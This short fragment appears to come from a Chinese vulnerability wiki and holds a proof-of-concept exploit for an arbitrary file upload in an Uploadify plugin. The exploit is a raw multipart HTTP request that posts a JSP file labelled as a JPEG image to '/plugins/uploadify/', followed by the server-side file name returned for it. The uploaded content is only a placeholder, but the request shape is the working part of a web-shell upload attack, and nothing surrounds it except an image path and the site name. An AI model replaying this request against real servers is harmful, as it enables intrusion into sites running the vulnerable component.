 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Length: 314
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="uploadPath"
/plugins/uploadify/
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ
Content-Disposition: form-data; name="imgFile"; filename="2204249.jsp"
Content-Type: image/jpeg
ntest
------WebKitFormBoundaryQDeBiVqfe6p3FMnJ--
2020071003094795878.jsp
零组资料文库